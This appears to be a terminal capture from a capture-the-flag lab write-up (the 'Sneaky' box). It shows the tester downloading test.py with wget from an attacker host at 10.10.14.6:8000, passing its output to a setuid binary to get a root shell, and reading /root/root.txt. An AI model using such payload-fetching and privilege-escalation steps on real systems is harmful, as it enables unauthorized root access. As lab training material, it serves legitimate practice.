 thrasivoulos@Sneaky:/tmp$ wget 10.10.14.6:8000/test.py
--2020-01-14 14:56:46--  http://10.10.14.6:8000/test.py
Connecting to 10.10.14.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 338 [text/plain]
Saving to: ‘test.py’
100%[======================================================================================================>] 338
2020-01-14 14:56:47 (78.2 MB/s) - ‘test.py’ saved [338/338]
thrasivoulos@Sneaky:/tmp$ /usr/local/bin/chal $(python test.py)
# id
uid=1000(thrasivoulos) gid=1000(thrasivoulos) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sud
min),111(sambashare),1000(thrasivoulos)
# ls /root
root.txt
# cat root.txt
cat: root.txt: No such file or directory
# cat /root/root.txt
c5 fb33